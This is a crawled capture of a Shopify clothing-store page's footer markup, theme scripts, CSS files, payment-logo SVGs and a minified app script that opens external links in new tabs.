0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2025, <a href="/en-ng" title="">Sky-cover</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://sky-cover.com';
      window.routes = {
        cart_add_url: '/en-ng/cart/add',
        cart_change_url: '/en-ng/cart/change',
        cart_update_url: '/en-ng/cart/update',
        cart_url: '/en-ng/cart',
        predictive_search_url: '/en-ng/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//sky-cover.com/cdn/shop/t/62/assets/predictive-search.js?v=16985596534672189881747074253" defer="defer"></script>
  <div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AbXlxMFBiZSt3TUI4V__17198465164502963513" class="shopify-block shopify-app-block">
<link rel="stylesheet" href="https://release.insurance-widget-prod.pages.dev/ins-theme-app.css" media="print" onload="this.media='all'" data-insurance-tag="load-theme-app-css">

<script defer="defer" src="https://release.insurance-widget-prod.pages.dev/ins-theme-app.js" type="text/javascript"></script>


</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=sky-cover.com
  data-shop-domain=sky-cover.com
  data-external-identifier=trQ7RI9fSqgsE0diwLDJnTSBlXhlapb2i6lDMVTCdG0
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sky-cover.com/cdn/shop/t/62/assets/section-multicolumn.css?v=153465351708105986681747074254
body_size: 301
content:
.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}.multicolumn .page-width{padding-left:0;padding-right:0}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-list__item.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width),.multicolumn-list__item:only-child{margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-list{margin-top:0;margin-bottom:0;padding:0}.multicolumn-list__item:only-child{max-width:72rem}.multicolumn-list__item--empty{display:none}.multicolumn:not(.background-none) .multicolumn-card{background:rgb(var(--color-background));height:100%}.multicolumn.background-primary .multicolumn-card{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-list h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-list h3,.multicolumn-list p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-list__item.center .media--adapt,.multicolumn-list__item .media--adapt .multicolumn-card__image{width:auto}.multicolumn-list__item.center .media--adapt img{left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.multicolumn-list{margin:0;width:100%}.multicolumn-list:not(.slider){padding-left:1.5rem;padding-right:1.5rem}}@media screen and (min-width: 750px){.multicolumn-list.slider,.multicolumn-list.grid--4-col-desktop{padding:0}.multicolumn-list__item,.grid--4-col-desktop .multicolumn-list__item{padding-bottom:0}.background-none .grid--2-col-tablet .multicolumn-list__item{margin-top:4rem}}.background-none .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.background-none .multicolumn-card__info{padding-top:0;padding-left:0;padding-right:0}.background-none .slider .multicolumn-card__info{padding-bottom:0}.background-none .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}.background-none .slider .multicolumn-card__info{padding-left:.5rem}.background-none .slider .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-left:1.5rem}.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:2.5rem;padding-right:2.5rem}@media screen and (max-width: 749px){.background-none .slider .multicolumn-card__info{padding-bottom:1rem}.multicolumn.background-none .slider.slider--mobile{margin-bottom:0rem}}@media screen and (min-width: 750px){.background-none .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.background-none .multicolumn-list .multicolumn-card__info,.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card{position:relative;box-sizing:border-box}.multicolumn-card>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn.background-none .multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}@media screen and (min-width: 990px){.multicolumn-list__item--empty{display:list-item}}.multicolumn-list.slider--mobile{align-items:flex-start}.icon-bar-card__icon{--small-icon-size: 3rem;--medium-icon-size: 5rem;--large-icon-size: 7rem}.multicolumn.background-primary .multicolumn-card .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon svg{display:inline-block}.icon-bar-card__icon--small svg{height:var(--small-icon-size);width:var(--small-icon-size)}.icon-bar-card__icon--small img{height:var(--small-icon-size)}.icon-bar-card__icon--medium svg{height:var(--medium-icon-size);width:var(--medium-icon-size)}.icon-bar-card__icon--medium img{height:var(--medium-icon-size)}.icon-bar-card__icon--large svg{height:var(--large-icon-size);width:var(--large-icon-size)}.icon-bar-card__icon--large img{height:var(--large-icon-size)}.icon-bar-card__icon--accent-1 svg{fill:rgb(var(--color-base-accent-1))}.icon-bar-card__icon--accent-2 svg{fill:rgb(var(--color-base-accent-2))}.icon-bar-card__icon--background-1 svg{fill:rgb(var(--color-base-background-1))}.icon-bar-card__icon--background-2 svg{fill:rgb(var(--color-base-background-2))}.icon-bar-card__icon--text svg{fill:rgb(var(--color-base-text))}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}@media screen and (max-width: 749px){.icon-bar-slider.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 1.5rem);padding-left:1.5rem;padding-right:1.5rem;box-sizing:border-box;margin-left:0;margin-right:0}.icon-bar-slider.slider--tablet.grid--peek.grid--1-col-tablet-down{scroll-padding-left:0;--grid-mobile-horizontal-spacing: -1.5rem}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem;padding-bottom:1.5rem}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.4rem)}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info .rte p{font-size:1.3rem}}.multicolumn-card__text{color:rgb(var(--color-foreground))}
/*# sourceMappingURL=/cdn/shop/t/62/assets/section-multicolumn.css.map?v=153465351708105986681747074254 */


--- FILE ---
content_type: text/css
request_url: https://sky-cover.com/cdn/shop/t/62/assets/section-testimonials.css?v=156827129283487581001747074254
body_size: -398
content:
.testimonial-card__stars{--stars-color: #ffd700;font-size:2.2rem;color:var(--stars-color)}.testimonial-card__author-container{display:flex;align-items:center;padding-top:1rem;margin-top:.5rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.multicolumn-list__item.center .testimonial-card__author-container{justify-content:center}.testimonial-card__avatar{width:3rem;height:3rem;margin-right:1rem;border-radius:50%;overflow:hidden;position:relative}.testimonial-card__avatar img{position:absolute;width:100%;height:100%;top:0;left:0;object-fit:cover;object-position:center center}.testimonial-card .multicolumn-card-spacing{padding:0;margin:0}.testimonial-card__author{font-style:italic;font-weight:600;font-size:1.4rem}.testimonial-card .multicolumn-card__info{padding:1rem 2rem 2rem;position:relative}.testimonial-card__quotes{position:absolute;top:0;right:20px;display:flex;justify-content:center;align-items:center;width:5rem;height:5rem;border-radius:50%;transform:translateY(-50%);margin:0!important}.testimonial-card__quotes svg{width:55%}.testimonial-card__quotes--image-blank{width:3.5rem;height:3.5rem;right:5px;top:5px;transform:none}.testimonial-card__info--no-image-no-stars h3{padding:0 3rem}.testimonial-card .testimonial-card__info--image-no-stars{padding-top:1.25rem}.testimonial-card__info--image-no-stars .testimonial-card__quotes{width:4rem;height:4rem}.multicolumn .testimonial-card .multicolumn-card__info h3{margin-top:.5rem;font-size:calc(var(--font-heading-scale) * 1.45rem);margin-bottom:1rem}
/*# sourceMappingURL=/cdn/shop/t/62/assets/section-testimonials.css.map?v=156827129283487581001747074254 */


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn-sf.vitals.app/cdn-assets/payment-logos/color/bancontact.svg?v=1
body_size: 1521
content:
<svg class="vtl-pl-main-widget__logo" width="48" height="30" viewBox="0 0 240 150" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#bancontact__a)"><path opacity=".07" d="M221.053 0H18.947C8.211 0 0 8.125 0 18.75v112.5C0 141.875 8.842 150 18.947 150h202.106c10.736 0 18.947-8.125 18.947-18.75V18.75C240 8.125 231.158 0 221.053 0Z" fill="#000"/><path d="M221.333 6C228.3 6 234 11.646 234 18.546v112.909c0 6.9-5.7 12.545-12.667 12.545H18.667C11.7 144 6 138.355 6 131.455V18.545C6 11.646 11.7 6 18.667 6h202.666Z" fill="#fff"/><path d="M29.703 19.434h180.594c.878 0 1.743.145 2.558.43a6.836 6.836 0 0 1 2.166 1.224 5.675 5.675 0 0 1 1.446 1.832c.335.676.506 1.408.506 2.147v101.438a5.237 5.237 0 0 1-1.958 3.985 7.35 7.35 0 0 1-4.718 1.655H29.703a7.786 7.786 0 0 1-2.558-.429 6.891 6.891 0 0 1-2.166-1.226 5.672 5.672 0 0 1-1.446-1.831 4.886 4.886 0 0 1-.506-2.148V25.074c0-.746.17-1.478.506-2.16a5.678 5.678 0 0 1 1.452-1.832 6.967 6.967 0 0 1 2.16-1.219 7.769 7.769 0 0 1 2.558-.43Z" fill="#fff"/><path d="M40.295 117.234V97.801H47.4c5.166 0 8.488 1.636 8.488 5.021 0 1.92-1.054 3.252-2.532 4.029 2.134.834 3.385 2.445 3.385 4.636 0 3.916-3.385 5.747-8.653 5.747h-7.793Zm4.572-11.355h3.392c2.072 0 2.956-.859 2.956-2.445 0-1.692-1.61-2.248-3.783-2.248h-2.565v4.693Zm0 7.97h2.83c2.766 0 4.377-.587 4.377-2.419 0-1.806-1.383-2.551-3.98-2.551h-3.22l-.007 4.97Zm20.741 3.72c-4.503 0-6.776-1.863-6.776-4.358 0-2.753 2.665-4.358 6.612-4.389.986.012 1.958.088 2.93.221v-.663c0-1.699-1.155-2.501-3.353-2.501a13.438 13.438 0 0 0-4.345.663l-.821-2.994a19.04 19.04 0 0 1 5.684-.834c4.844 0 7.244 2.167 7.244 5.912v7.718c-1.351.587-3.884 1.225-7.175 1.225Zm2.767-3.139v-2.968a13.09 13.09 0 0 0-2.337-.228c-1.516 0-2.697.506-2.697 1.807 0 1.168.985 1.775 2.729 1.775a5.985 5.985 0 0 0 2.305-.386Zm7.604 2.804v-13.301a23.397 23.397 0 0 1 7.434-1.219c4.8 0 7.566 1.996 7.566 5.685v8.835h-4.541v-8.551c0-1.914-1.055-2.804-3.057-2.804a7.987 7.987 0 0 0-2.899.499v10.856H75.98Zm30.859-13.686-.853 3.025a11.565 11.565 0 0 0-3.713-.694c-2.666 0-4.118 1.579-4.118 4.193 0 2.861 1.516 4.327 4.345 4.327a10.633 10.633 0 0 0 3.65-.72l.727 3.082a12.843 12.843 0 0 1-4.737.808c-5.463 0-8.621-2.861-8.621-7.389 0-4.497 3.126-7.466 8.356-7.466a14.62 14.62 0 0 1 4.964.834Zm9.808 14.021c-5.065 0-8.223-2.968-8.223-7.44 0-4.446 3.158-7.415 8.223-7.415 5.097 0 8.192 2.969 8.192 7.409 0 4.471-3.095 7.446-8.192 7.446Zm0-3.17c2.337 0 3.556-1.636 3.556-4.276 0-2.609-1.219-4.244-3.556-4.244-2.299 0-3.587 1.642-3.587 4.244 0 2.64 1.288 4.276 3.587 4.276Zm10.819 2.835v-13.301a23.398 23.398 0 0 1 7.434-1.219c4.8 0 7.566 1.996 7.566 5.685v8.835h-4.541v-8.551c0-1.914-1.048-2.804-3.057-2.804a8.014 8.014 0 0 0-2.899.499v10.856h-4.503Zm25.238.335c-3.916 0-5.924-1.806-5.924-5.469v-6h-2.236v-3.057h2.242v-3.082l4.535-.19v3.272h3.651v3.057h-3.651v5.937c0 1.616.789 2.362 2.274 2.362.587 0 1.168-.051 1.743-.165l.227 3.083c-.941.176-1.895.259-2.861.252Zm11.457 0c-4.503 0-6.777-1.863-6.777-4.358 0-2.753 2.665-4.358 6.613-4.389.979.012 1.958.088 2.93.221v-.663c0-1.699-1.155-2.501-3.36-2.501a13.43 13.43 0 0 0-4.339.663l-.821-2.994a19.047 19.047 0 0 1 5.685-.834c4.837 0 7.237 2.167 7.237 5.912v7.718c-1.345.587-3.877 1.225-7.168 1.225Zm2.766-3.139v-2.968a13.08 13.08 0 0 0-2.337-.228c-1.515 0-2.696.506-2.696 1.807 0 1.168.985 1.775 2.728 1.775a5.983 5.983 0 0 0 2.305-.386Zm19.939-10.882-.859 3.025a11.565 11.565 0 0 0-3.713-.694c-2.666 0-4.112 1.579-4.112 4.193 0 2.861 1.516 4.327 4.339 4.327a10.643 10.643 0 0 0 3.651-.72l.726 3.082a12.843 12.843 0 0 1-4.737.808c-5.463 0-8.621-2.861-8.621-7.389 0-4.497 3.126-7.466 8.356-7.466a14.65 14.65 0 0 1 4.97.834Zm9.979 14.021c-3.916 0-5.924-1.806-5.924-5.469v-6h-2.236v-3.057h2.236v-3.082l4.547-.19v3.272h3.645v3.057h-3.651v5.937c0 1.616.79 2.362 2.274 2.362a8.98 8.98 0 0 0 1.743-.165l.227 3.083c-.941.176-1.894.259-2.861.252Z" fill="#1E3764"/><path d="M71.962 88.08c24.02 0 36.032-13.515 48.038-27.031H40.295V88.08h31.667Z" fill="url(#bancontact__b)"/><path d="M168.044 34.01c-24.025 0-36.031 13.516-48.044 27.031h79.705V34.01h-31.661Z" fill="url(#bancontact__c)"/></g><defs><linearGradient id="bancontact__b" x1="56.419" y1="75.809" x2="112.004" y2="51.348" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="bancontact__c" x1="124.825" y1="63.391" x2="184.238" y2="39.378" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient><clipPath id="bancontact__a"><path fill="#fff" d="M0 0h240v150H0z"/></clipPath></defs></svg>


--- FILE ---
content_type: text/javascript
request_url: https://cdn-sf.vitals.app/assets/js/m5.39ccb3bf3d6c005bf322.chunk.bundle.js
body_size: 123
content:
"use strict";(window.webpackChunkvitalsLibrary=window.webpackChunkvitalsLibrary||[]).push([[9429],{9498:(t,a,r)=>{r.d(a,{K:()=>s});class s{J72(t){}O32(){this.O25()&&this.W38()}M79(){}O25(){return!0}P10(t){}W38(){this.H68();this.P11();this.R9();this.F36();this.K22()}H68(){}P11(){}R9(){}F36(){}K22(){}}},2661:(t,a,r)=>{r.r(a);r.d(a,{J6:()=>c});var s=r(1076);var e=r(9498);var h=r(6757);var i=r(1754);var n=r(9661);var l=r(8076);var o=r(7204);var v=r(5172);var b=r.n(v);class p extends n.X{constructor(){super();this.K79=`a[href^="http"]:not([href*="${i.b.Y44.M22()}"])`;this.A35=`#vitals-tabs-placeholder ${this.K79}:not([target="_blank"])`}W38(){(0,o.Z)(500).then(()=>b()(this.K79).attr('target','_blank'));i.b.Y45.J32().on(l.t7,()=>b()(this.A35).attr('target','_blank'))}}(0,s.Cg)([h.o],p.prototype,"W38",null);class c extends e.K{O32(){(new p).W38()}}(0,s.Cg)([h.o],c.prototype,"O32",null)}}]);